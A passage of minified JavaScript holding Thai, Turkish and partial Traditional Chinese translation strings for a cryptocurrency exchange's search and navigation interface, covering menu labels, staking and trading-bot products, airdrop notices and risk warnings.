8\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07","Confirm to Delete":"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e25\u0e1a","DualCurrencyProduct":"\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a Dual","Search.News.Market.Analysis":"\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e15\u0e25\u0e32\u0e14","Search.AutoInvest":"\u0e25\u0e07\u0e17\u0e38\u0e19\u0e2d\u0e31\u0e15\u0e42\u0e19\u0e21\u0e31\u0e15\u0e34","Explore.HowToBuy":"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0b\u0e37\u0e49\u0e2d","Explore.PricePrediction":"{cur} \u0e01\u0e32\u0e23\u0e04\u0e32\u0e14\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e23\u0e32\u0e04\u0e32","Search.tooManyAttemptsTips":"\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e1a\u0e48\u0e2d\u0e22\u0e40\u0e01\u0e34\u0e19\u0e44\u0e1b \u0e42\u0e1b\u0e23\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e43\u0e19\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07","Search.CoinInfo":"{coin} \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e2b\u0e23\u0e35\u0e22\u0e0d","Search.Coin.Message":"\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32 {coin} \u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?","\u6682\u505c\u4e2d":"\u0e16\u0e39\u0e01\u0e23\u0e30\u0e07\u0e31\u0e1a","web3.header.earn":"Earn","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0}\u0e27\u0e31\u0e19","\u5b9a\u671f":"\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e04\u0e07\u0e17\u0e35\u0e48","Flexible Staking":"PoS\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a\u0e44\u0e21\u0e48\u0e04\u0e07\u0e17\u0e35\u0e48","finances.wealth.quantFund":"Quant Fund","SNOWBALL":"Snowball","BULLISHSHARK":"Bullish Shark Fin","BearishSharkFin":"Bearish Shark Fin","RangeAccrual":"Range Accrual","Finances.SharkFin":"Shark Fin","ETH2.0 Staking":"ETH2.0 Staking","Search.DoubleNoTouch":"Double No-Touch","Search.Day.APR":"{day}-\u0e27\u0e31\u0e19 APR","finances.wealth.monthApr":"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13 APR 30 \u0e27\u0e31\u0e19","Finances.Dual.Investment":"Dual Investment","wealth.hybridInterest":"\u0e14\u0e2d\u0e01\u0e40\u0e1a\u0e35\u0e49\u0e22\u0e41\u0e1a\u0e1a\u0e44\u0e2e\u0e1a\u0e23\u0e34\u0e14","Wealth.Structured Products":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","\u6d3b\u671f":"\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e17\u0e35\u0e48\u0e22\u0e37\u0e14\u0e2b\u0e22\u0e38\u0e48\u0e19","Search.Flexible.Staking":"PoS\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a\u0e44\u0e21\u0e48\u0e04\u0e07\u0e17\u0e35\u0e48","Wealth.Stable Return":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e23\u0e32\u0e22\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e21\u0e31\u0e48\u0e19\u0e04\u0e07","QuantitativeCopy":"\u0e40\u0e17\u0e23\u0e14\u0e14\u0e34\u0e49\u0e07\u0e1a\u0e2d\u0e17","copy.futures":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","Search.Lead.Trader":"\u0e25\u0e35\u0e14\u0e40\u0e17\u0e23\u0e14\u0e40\u0e14\u0e2d\u0e23\u0e4c","Search.trading.apr":"{days} \u0e27\u0e31\u0e19 % \u0e1c\u0e25\u0e15\u0e2d\u0e1a\u0e41\u0e17\u0e19","Search.Copiers":"\u0e1c\u0e39\u0e49\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","Number of copiers":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e17\u0e35\u0e48\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","\u8ddf\u5355\u7528\u6237":"\u0e1c\u0e39\u0e49\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","trade.strategy.futures.martingale.strategyName":"Futures DCA","Trading pair":"\u0e04\u0e39\u0e48\u0e40\u0e17\u0e23\u0e14","days":"\u0e27\u0e31\u0e19","Start In":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01","home.exchange.exchangeTittle":"\u0e40\u0e2d\u0e47\u0e01\u0e0b\u0e4c\u0e40\u0e0a\u0e19\u0e08\u0e4c","home.trade.StartupTittle":"\u0e2a\u0e15\u0e32\u0e23\u0e4c\u0e17\u0e2d\u0e31\u0e1e","home.exchange.venturesTittle":"\u0e01\u0e32\u0e23\u0e23\u0e48\u0e27\u0e21\u0e25\u0e07\u0e17\u0e38\u0e19","home.exchange.LeaderboardTittle":"\u0e15\u0e32\u0e23\u0e32\u0e07\u0e1c\u0e39\u0e49\u0e19\u0e33 ","Home_Help_title":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32","Home.Announcements.tittle":"\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28","header.promotions":"\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e19","home.promotions.ethTittle":"\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1e\u0e40\u0e01\u0e23\u0e14 ETH 2.0","home.promotions.AffiliateTittle":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e21\u0e34\u0e15\u0e23","home.promotions.InfluencersTittle":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e2d\u0e34\u0e19\u0e1f\u0e25\u0e39\u0e40\u0e2d\u0e19\u0e40\u0e0b\u0e2d\u0e23\u0e4c","home.promotions.ReferralTittle":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e41\u0e19\u0e30\u0e19\u0e33\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19","header.promotions.giveaways.title":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25","InstitutionalAndVIPServices":"\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e14\u0e49\u0e32\u0e19\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e41\u0e25\u0e30 VIP","home.promotions.gateShopTitle":"Gate \u0e0a\u0e47\u0e2d\u0e1b","header.learn.explore":"\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e23\u0e27\u0e08","header_learn":"Learn","home.Learn.GateBlogTittle":"Gate \u0e1a\u0e25\u0e47\u0e2d\u0e01","home.Learn.PostsTittle":"Gate Post","home.Learn.liveTittle":"\u0e2a\u0e15\u0e23\u0e35\u0e21\u0e2a\u0e14","header.chatroom":"\u0e41\u0e0a\u0e17","home.Learn.NewsTittle":"\u0e02\u0e48\u0e32\u0e27","Market Prices":"\u0e23\u0e32\u0e04\u0e32","BuyCrypto":"\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e34\u0e1b\u0e42\u0e15","buyCrypto.express":"Express","BankTransfer":"\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23","GateCardTitle":"Gate Card","Trade":"\u0e40\u0e17\u0e23\u0e14","home.trade.spotTittle":"\u0e40\u0e17\u0e23\u0e14\u0e2a\u0e1b\u0e2d\u0e15","home.trade.convertTittle":"\u0e41\u0e1b\u0e25\u0e07","home.trade.marginTittle":"\u0e2b\u0e25\u0e31\u0e01\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19","home.trade.LeveragedTittle":"\u0e42\u0e17\u0e40\u0e04\u0e47\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e25\u0e40\u0e27\u0e2d\u0e40\u0e23\u0e08","market.pre.trading.title":"Pre-Market OTC","header.Discern.pioneering.advantage":"\u0e21\u0e2d\u0e07\u0e40\u0e2b\u0e47\u0e19\u0e04\u0e38\u0e13\u0e04\u0e48\u0e32\u0e17\u0e35\u0e48\u0e0b\u0e48\u0e2d\u0e19\u0e2d\u0e22\u0e39\u0e48\u0e41\u0e25\u0e30\u0e04\u0e27\u0e49\u0e32\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e04\u0e27\u0e32\u0e21\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e43\u0e19\u0e15\u0e25\u0e32\u0e14\u0e01\u0e48\u0e2d\u0e19\u0e43\u0e04\u0e23","header.Bots":"\u0e40\u0e17\u0e23\u0e14\u0e14\u0e34\u0e49\u0e07\u0e1a\u0e2d\u0e17","home.derivatives.futures":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","home.derivatives.PerpeturalTittle":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e16\u0e32\u0e27\u0e23","home.derivatives.USDTTittle":"\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e21\u0e2d\u0e1a USDT","home.derivatives.optionsTittle":"\u0e2d\u0e2d\u0e1b\u0e0a\u0e31\u0e48\u0e19","FirmOfferFollow":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e01\u0e32\u0e23\u0e40\u0e17\u0e23\u0e14","Unified.Account":"\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e04\u0e23\u0e1a\u0e27\u0e07\u0e08\u0e23","Finance Center":"\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19","Lend & Earn":"Simple Earn","hodlEarn1":"HODL & Earn","structured_financial":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","AutoInvest":"\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e2d\u0e31\u0e15\u0e42\u0e19\u0e21\u0e31\u0e15\u0e34","home.earn.dualTittle":"\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a Dual","Gate_Wealth":"Gate Wealth","C2CLoan":"\u0e43\u0e2b\u0e49\u0e01\u0e39\u0e49\u0e22\u0e37\u0e21\u0e40\u0e07\u0e34\u0e19","YieldFarmingTit":"\u0e04\u0e25\u0e31\u0e07\u0e2a\u0e20\u0e32\u0e1e\u0e04\u0e25\u0e48\u0e2d\u0e07","CloudMining":"\u0e01\u0e32\u0e23\u0e02\u0e38\u0e14\u0e1a\u0e19\u0e04\u0e25\u0e32\u0e27\u0e14\u0e4c","Slot auction":"\u0e1b\u0e23\u0e30\u0e21\u0e39\u0e25","header.Bots.SpotGrid":"\u0e2a\u0e1b\u0e2d\u0e15\u0e01\u0e23\u0e34\u0e14","header.Bots.SpotMartingale":"\u0e2a\u0e1b\u0e2d\u0e15 \u0e21\u0e32\u0e23\u0e4c\u0e17\u0e34\u0e07\u0e40\u0e01\u0e25","header.Bots.MarginGrid":"\u0e21\u0e32\u0e23\u0e4c\u0e08\u0e34\u0e49\u0e19\u0e01\u0e23\u0e34\u0e14","header.Bots.InfiniteGrid":"\u0e2d\u0e34\u0e19\u0e1f\u0e34\u0e19\u0e34\u0e17\u0e01\u0e23\u0e34\u0e14","header.Bots.FuturesGrid":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e01\u0e23\u0e34\u0e14","header.Bots.SmartRebalance":"\u0e1b\u0e23\u0e31\u0e1a\u0e2a\u0e21\u0e14\u0e38\u0e25\u0e2d\u0e31\u0e08\u0e09\u0e23\u0e34\u0e22\u0e30","header.Bots.CombinedIndicator":"\u0e23\u0e27\u0e21\u0e2d\u0e34\u0e19\u0e14\u0e34\u0e40\u0e04\u0e40\u0e15\u0e2d\u0e23\u0e4c","header.Bots.Arbitrage":"\u0e40\u0e01\u0e23\u0e47\u0e07\u0e01\u0e33\u0e44\u0e23 \u0e2a\u0e1b\u0e2d\u0e15-\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","header.Bots.LearnTradingBots":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1a\u0e2d\u0e17","header.Bots.TradingBots":"\u0e40\u0e17\u0e23\u0e14\u0e01\u0e31\u0e1a\u0e1a\u0e2d\u0e17","header.Bots.StrategyPool":"\u0e1e\u0e39\u0e25\u0e1a\u0e2d\u0e17","header.Copy":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","header.Copy.FuturesCopy":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e40\u0e17\u0e23\u0e14\u0e43\u0e19\u0e15\u0e25\u0e32\u0e14\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","header.Copy.SpotCopy":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e40\u0e17\u0e23\u0e14\u0e43\u0e19\u0e15\u0e25\u0e32\u0e14\u0e2a\u0e1b\u0e2d\u0e15","header.Copy.BotCopy":"\u0e40\u0e17\u0e23\u0e14\u0e14\u0e34\u0e49\u0e07\u0e1a\u0e2d\u0e17","Institutional":"\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19","Institutional&VIPHome":"\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01\u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e41\u0e25\u0e30 VIP","LiquidityProgram":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e2a\u0e20\u0e32\u0e1e\u0e04\u0e25\u0e48\u0e2d\u0e07","VIP.loan":"\u0e2a\u0e34\u0e19\u0e40\u0e0a\u0e37\u0e48\u0e2d VIP","CustodyAndAssetManagement":"\u0e01\u0e32\u0e23\u0e14\u0e39\u0e41\u0e25\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c","GlobalMarketingMaker":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e21\u0e32\u0e23\u0e4c\u0e40\u0e01\u0e47\u0e15\u0e40\u0e21\u0e01\u0e40\u0e01\u0e2d\u0e23\u0e4c\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e42\u0e25\u0e01","BrokerProgram":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e19\u0e32\u0e22\u0e2b\u0e19\u0e49\u0e32","OTC&ExecutionServices":"\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 OTC \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23","APIs":"API","gate_otc":"\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23 OTC","HeaderMoments":"\u0e42\u0e21\u0e40\u0e21\u0e49\u0e19","Moments":"Gate Post","LIVE":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","flash":"\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c","GateBlog":"Gate \u0e1a\u0e25\u0e47\u0e2d\u0e01","HeaderActivityCenter":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21","header.Inscription":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19","header.Inscription Web3 Startup":"Web3 Startup","header.Inscription Market":"\u0e04\u0e49\u0e19\u0e2b\u0e32 Inscription","header.Inscription Launchpad":"Inscription Launchpad","header.buyCrypto.card":"\u0e1a\u0e31\u0e15\u0e23\u0e40\u0e14\u0e1a\u0e34\u0e15/\u0e1a\u0e31\u0e15\u0e23\u0e40\u0e04\u0e23\u0e14\u0e34\u0e15","C2CTrade":"\u0e40\u0e17\u0e23\u0e14 P2P","Leverage Tokens":"\u0e42\u0e17\u0e40\u0e04\u0e47\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e25\u0e40\u0e27\u0e2d\u0e40\u0e23\u0e08","DELIVERY":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e17\u0e35\u0e48\u0e2a\u0e48\u0e07\u0e21\u0e2d\u0e1a","header.Basic":"\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19","header.Advanced":"\u0e02\u0e31\u0e49\u0e19\u0e2a\u0e39\u0e07","header.Explore":"\u0e2a\u0e4d\u0e32\u0e23\u0e27\u0e08","header.Startup.Mining":"Launchpool","robot.type":"\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e2d\u0e17","search.Functions":"\u0e1f\u0e31\u0e07\u0e01\u0e4c\u0e0a\u0e31\u0e19","home.news.PostsTittle":"\u0e42\u0e1e\u0e2a\u0e15\u0e4c","pilot.name":"Pilot","header.pilot.title":"Pilot","header.quantFund.title":"Quant Fund","header.GT.staking.title":"\u0e2a\u0e40\u0e15\u0e01 GT","Pre-Market":"Pre-Market","header.USDE.staking":"USDE Staking","header.SOL.staking":"SOL Staking","header.trx.staking.title":"TRX Staking","header.TON.staking.title":"TON Staking","header.funds.Bots":"\u0e1a\u0e2d\u0e17","trade.ST":"ST","search.Annual.Report":"\u0e23\u0e32\u0e22\u0e07\u0e32\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35","header.newbie_guide":"\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e21\u0e37\u0e2d\u0e43\u0e2b\u0e21\u0e48","header.feature_events":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e43\u0e19\u0e2d\u0e19\u0e32\u0e04\u0e15","header.OTC":"OTC","header.structuredproducts.title":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","No results found":"\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e25\u0e25\u0e31\u0e1e\u0e18\u0e4c","header.Annual.Report.title":"\u0e23\u0e32\u0e22\u0e07\u0e32\u0e19\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e1b\u0e35 Gate 2024","search.f1.title":"Gate \u0e40\u0e1b\u0e47\u0e19\u0e1c\u0e39\u0e49\u0e2a\u0e19\u0e31\u0e1a\u0e2a\u0e19\u0e38\u0e19 Red Bull \u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19 F1","search.tg.burning":"\u0e40\u0e1c\u0e32 GT","\u5e74\u5316\u6536\u76ca\u7387":"\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e1c\u0e25\u0e15\u0e2d\u0e1a\u0e41\u0e17\u0e19\u0e15\u0e48\u0e2d\u0e1b\u0e35","\u8fdb\u884c\u4e2d":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23","launchpool.upcoming":"\u0e17\u0e35\u0e48\u0e01\u0e33\u0e25\u0e31\u0e07\u0e21\u0e32","\u8ddd\u7ed3\u675f":"\u0e2a\u0e34\u0e49\u0e19\u0e2a\u0e38\u0e14\u0e43\u0e19","nft.startin":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e43\u0e19\u0e2d\u0e35\u0e01","trade.day":"\u0e27\u0e31\u0e19","wealth.estimateApr":"\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e14\u0e2d\u0e01\u0e40\u0e1a\u0e35\u0e49\u0e22 \u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13\u0e01\u0e32\u0e23\u0e13\u0e4c","coin.open":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e19","header.finance.center.new":"Earn","no.results.found":"No results found","header.square":"Square"}'),v=JSON.parse('{"All":"Hepsi","Spot":"Spot","Search.Moments":"Anlar","Search.Announcement":"Duyuru","Search.SearchHistory":"Arama ge\xe7mi\u015fi","Trending coins":"Trend Coin\'ler","Earn":"Kazan","moments.activity.btn.kyc2Refresh":"Yenile","Search.NotResult":"{searchVal} i\xe7in sonu\xe7 bulunamad\u0131","Search.LoadFail.Tip":"Arama sonu\xe7lar\u0131 y\xfcklenemedi","Cancel":"\u0130ptal","Search.Margin":"Vadeli \u0130\u015flemler","Search.Perpetual":"Perpetual Vadeli \u0130\u015flem","Search.Delivery":"Teslimat","Options":"Options","Search.SearchMoreCategories":"Daha fazla kategoride arama yap\u0131n","Search.ViewAllSearchResult":"T\xfcm arama sonu\xe7lar\u0131n\u0131 {word1}, {word2}, {word3}, vb. \u015feklinde g\xf6r\xfcnt\xfcleyin.","Search.Suspended":"Ask\u0131ya al\u0131nm\u0131\u015f","Search.Est.APR":"Tah.APR","Search.ViewMoreRelatedResults":"Daha fazla ilgili sonu\xe7 g\xf6r\xfcnt\xfcleyin","Search.GatePost":"Gate Post","Search.LiveStream":"Canl\u0131 Yay\u0131n","FutureEvents":"Gelecek Etkinlikler","Search.News.Market.Analysis":"Piyasa Analizi","Explore.HowToBuy":"Nas\u0131l al\u0131n\u0131r\uff1f","Explore.PricePrediction":"{cur} Fiyat Tahmini","Search.tooManyAttemptsTips":"\xc7ok fazla deneme L\xfctfen daha sonra tekrar deneyin.","Search.CoinInfo":"{coin} Coin Bilgisi","Search.Coin.Message":"{coin} aramak ister misiniz?","finances.Lock & Earn":"Kilitle & Kazan","post.daysCounter":"{0} G\xfcn","QuantitativeCopy":"Botlar","copy.futures":"Vadeli","Search.trading.apr":"{days}G Kar %","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Kopyala","HeaderActivityCenter":"Etkinlik Merkezi","header.Inscription":"Ba\u015flat","search.Functions":"\u0130\u015flevler","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"D","no.results.found":"No results found","More":"Daha Fazlas\u0131","post.TotalReturn%":"Toplam Getiri %","liquidity":"Likidite","24H Volume":"24S Hacim","launchpad.subPrice":"Kat\u0131l\u0131m Fiyat\u0131","airdrop.claimable":"Total Airdrops","nft.endsin":"Bitmesine kalan s\xfcre:","search.apr.tip":"APR = (Total Rewards Released in the Last Hour x Last Hour\'s Closing Price of the Reward Coin) / (Last Hour\'s Total Staked x Last Hour\'s Closing Price of the Staked Coin) x 365 x 24 x 100%. Data is updated hourly. The APR is an estimate and the actual annualized return you finally receive shall prevail.","simple.fixed":"Fixed","Long":"Uzun","Short":"K\u0131sa","search.recommended":"Recommended","search.starts.in":"Starts in","post.flash":"Flash","flexibleTerm":"Esnek Vadeli","alpha.featured":"Alpha Featured","pilot.chain.all":"T\xfcm A\u011flar","candy.airdrop":"Airdrop","24h_vol":"24s Vol","24h_vol_h2l":"24s Hacim: Y\xfcksekten D\xfc\u015f\xfc\u011fe","liquidity_h2l":"Likidite: Y\xfcksekten D\xfc\u015f\xfc\u011fe","FAQ":"SSS","you_might_like":"Be\u011fenebilirsiniz","gate.top.searches":"Gate En \xc7ok Arananlar","you.may.like":"Be\u011fenebilirsiniz","alpha_token_high_risk":"Y\xfcksek Riskli Token","risk.assessment":"Risk De\u011ferlendirmesi","token.high.risk":"Bu y\xfcksek riskli bir token. L\xfctfen dikkatli \u015fekilde i\u015flem yap\u0131n.","token.high_risk":"Y\xfcksek Riskli Token","liquidity.low.caution":"Likidite 5 bin USDT\'nin alt\u0131nda. L\xfctfen dikkatli \u015fekilde i\u015flem yap\u0131n.","quant.low.liquidity":"D\xfc\u015f\xfck Likidite","airdrop.countdown":"Puan Airdrop\'u ba\u015flamak \xfczere. Ba\u015flang\u0131\xe7 saati: {time}. TGE tokenleri yaln\u0131zca proje likidite sa\u011flad\u0131ktan sonra al\u0131n\u0131p sat\u0131labilir.","no.quote":"Teklif Mevcut De\u011fil","airdrop.progress":"Puan Airdrop\'u devam ediyor. Son talep saati: {time}","lucky.countdown":"\u015eansl\u0131 Havuz etkinli\u011fi ba\u015flamak \xfczere. Ba\u015flang\u0131\xe7 saati: {time}. TGE tokenleri yaln\u0131zca proje likidite sa\u011flad\u0131ktan sonra al\u0131n\u0131p sat\u0131labilir.","lucky.progress":"\u015eansl\u0131 Havuz etkinli\u011fi devam ediyor. \xc7ekili\u015f saati: {time}. TGE tokenleri yaln\u0131zca proje likidite sa\u011flad\u0131ktan sonra al\u0131n\u0131p sat\u0131labilir.","hunt.countdown":"Hazine Av\u0131 ba\u015flamak \xfczere. Ba\u015flama saati: {time}","hunt.progress":"Hazine Av\u0131 devam ediyor. Biti\u015f saati: {time}","marketlist.points.airdrop":"Airdrop Puanlar\u0131","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Treasure Hunt","future.center.learn.more":"Learn More","year.roi":"{num} Y\u0131ll\u0131k Tarihsel ROI","per.token":"{name1} ba\u015f\u0131na {num} {name2}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Otomatik Yat\u0131r","lend_earn.eth2.staking":"Staking","finances.dual.investment":"\u0130kili Yat\u0131r\u0131m","clc.crypto":"Kripto Kredisi","inst.quant.title":"Quant Fonu","promo.financialList.est.apr":"Tah.APR","realtime.rate":"Ger\xe7ek Zamanl\u0131 APR","auto_invest":"Otomatik Yat\u0131r","high.rate":"Y\xfcksek Faiz Oran\u0131","new.user":"Yeni Kullan\u0131c\u0131","ai.summarizing":"Yapay zeka \xf6zetliyor...","trade.hot.search.history.perp":"S\xfcrekli","no.results":"Sonu\xe7 Bulunamad\u0131","no.match.try":"E\u015fle\u015fen sonu\xe7 bulunamad\u0131. Farkl\u0131 bir soru sormay\u0131 deneyin.","calc.per":"{name1} ba\u015f\u0131na {name2} hesaplan\u0131yor","roi.day":"{num} G\xfcnl\xfck Tarihsel ROI","roi.month":"{num} Ayl\u0131k Tarihsel ROI","gtpage.share.copysuccess":"Kopyalama Ba\u015far\u0131l\u0131","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"\u0130lk","p.expand":"Geni\u015flet","collapse":"K\xfc\xe7\xfclt","options":"Opsiyonlar","airdrop.calculating":"Calculating","price.calc":"1 {symbol} = Calculating {pay_coin}","dex.trade":"Trade Tokens on DEX","dex.risk.warn":"You are about to be redirected to the DEX, where you can participate in earlier-stage meme token trading. Please note that cryptocurrency trading involves high risks. Prices are subject to extreme and unpredictable volatility, which may result in the loss of your entire principal. All profits and losses arising from trading shall be borne solely by the user. Gate assumes no liability. Please proceed with caution and carefully assess the risks before continuing.","not.now":"Not Now","no.remind":"Don\'t remind me again","go.dex":"Go to DEX"}'),b=JSON.parse('{"All":"\u5168\u90e8","Spot":"\u73fe\u8ca8","Search.Moments":"\u5e63\u5708","Search.Announcement":"\u516c\u544a","Search.SearchHistory":"\u6b77\u53f2\u8a18\u9304","Trending 